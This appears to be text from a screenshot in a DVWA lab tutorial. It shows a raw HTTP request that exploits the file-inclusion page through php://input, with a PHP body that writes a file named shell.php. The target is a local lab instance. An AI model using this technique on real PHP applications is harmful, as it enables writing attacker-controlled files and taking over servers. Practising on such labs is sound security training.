 GET /dvwa/vulnerabilities/fi/?page=php://input
HTTP/1.1
此处POST、GET均可
Host: 127.0.0.1:921
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64;
x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1:921/dvwa/vulnerabilities/fi/?page=in
clude.php
Cookie: security=low;
PHPSESSID=o35d3fs0l6s86npfbcsfe6hrcl
Connection: close
<?php fputs(fopen("shell.php","w"),"aaaaaa")?>
www.reber-9.com